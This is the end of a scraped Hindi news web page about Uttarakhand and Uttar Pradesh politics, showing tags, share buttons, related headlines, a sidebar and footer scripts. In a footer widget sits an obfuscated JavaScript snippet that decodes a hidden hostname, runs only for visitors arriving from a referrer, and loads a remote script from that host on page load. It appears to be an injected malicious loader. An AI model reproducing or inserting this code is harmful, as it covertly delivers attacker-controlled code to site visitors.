                        <a href="https://www.newsganj.com/tag/dehadun-news/" class="cat-tag ">
                            dehadun news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lok-sabha-elections-2024/" class="cat-tag ">
                            lok sabha elections 2024                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/uttarakhand-news/" class="cat-tag ">
                            Uttarakhand News                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-news/" class="cat-tag ">
                            yogi news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F&amp;name=देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F&title=देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-visited-guru-gorakshanath-at-devbhoomi%2F&media=https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-34.jpg&description=देवभूमि पर योगी ने किए गुरु गोरक्षनाथ के दर्शन, बोले- अलौकिक शांति एवं आनंद की अनुभूति हुई"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/sankalp-patra-is-the-golden-road-map-of-indias-future-cm-sai/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/cm-dhami-participated-in-road-show-in-khatima/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/those-who-spoil-the-atmosphere-will-not-be-spared-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/07/CM-Yogi-37-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/those-who-spoil-the-atmosphere-will-not-be-spared-cm-yogi/">बहराइच के महसी में माहौल बिगाड़ने वाले बचेंगे नहीं: मुख्यमंत्री</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 13, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/those-who-spoil-the-atmosphere-will-not-be-spared-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने बहराइच के महसी में माहौल बिगाड़ने की कोशिश करने वालों के खिलाफ सख्त&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/education-minister-nishank-tested-covid-positive/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/06/Ramesh-Pokhriyal-Nishank-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Ramesh Pokhriyal &#039;Nishank&#039;" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/education-minister-nishank-tested-covid-positive/">केंद्रीय शिक्षा मंत्री रमेश पोखरियाल निशंक कोरोना संक्रमित</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 21, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/education-minister-nishank-tested-covid-positive/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। केंद्रीय शिक्षा मंत्री रमेश पोखरियाल निशंक (Ramesh Pokhriyal Nishank) कोरोना वायरस से संक्रमित पाए गए है। इस बात&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ever-since-the-bjp-government-there-has-been-a-migration-of-those-who-migrate-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/01/cm-yogi-1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="cm yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ever-since-the-bjp-government-there-has-been-a-migration-of-those-who-migrate-cm-yogi/">जब से भाजपा की सरकार है, तब से पलायन कराने वालों का पलायन हो रहा : सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 22, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/ever-since-the-bjp-government-there-has-been-a-migration-of-those-who-migrate-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने शनिवार को भाजपा के प्रचार वाहनों को रवाना किया। भाजपा के यह प्रचार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/asaan_nahi_siddhu_raah_suneel_jakhad_kal_bulai_immergency_meeting/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/07/amarinder-singh-and-navjot-singh-sidhu-1626361787-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/asaan_nahi_siddhu_raah_suneel_jakhad_kal_bulai_immergency_meeting/">आसान नहीं सिद्धू की राह! सुनील जाखड़ ने कल बुलाई इमरजेंसी मीटिंग</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 18, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/asaan_nahi_siddhu_raah_suneel_jakhad_kal_bulai_immergency_meeting/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    पंजाब कांग्रेस अध्यक्ष सुनील जाखड़ (Sunil Jakhar) ने कल चंडीगढ़ में पार्टी विधायकों और जिलाध्यक्षों की एक महत्वपूर्ण बैठक बुलाई&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/india-talk-to-the-world-terms-eam-s-jaishankar/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/04/S.-Jaishankar-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="S. Jaishankar" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/india-talk-to-the-world-terms-eam-s-jaishankar/">भारत अपनी शर्तों पर दुनिया से करेगा बातचीत: विदेश मंत्री एस जयशंकर</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 27, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/india-talk-to-the-world-terms-eam-s-jaishankar/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली: विदेश मंत्री एस. जयशंकर (EAM S. Jaishankar) ने बुधवार को कहा कि भारत (India) अपनी शर्तों पर दुनिया&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-dhami-flagged-off-the-lab-on-wheels/" aria-label="सीएम धामी ने लैब ऑन व्हील्स का किया फ्लैग ऑफ"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Dhami-50-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Dhami" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/CM-Dhami-50-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Dhami-50-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/CM-Dhami-50-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-dhami-flagged-off-the-lab-on-wheels/">सीएम धामी ने लैब ऑन व्हील्स का किया फ्लैग ऑफ</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/the-yogi-cabinet-paid-tribute-to-ajit-pawar/" aria-label="योगी कैबिनेट ने दी स्व. अजित पवार को श्रद्धांजलि"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="yogi cabinet" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-1-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-1-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/yogi-cabinet-1-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/the-yogi-cabinet-paid-tribute-to-ajit-pawar/">योगी कैबिनेट ने दी स्व. अजित पवार को श्रद्धांजलि</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-visited-guru-gorakshanath-at-devbhoomi/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"14219e29f1","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof 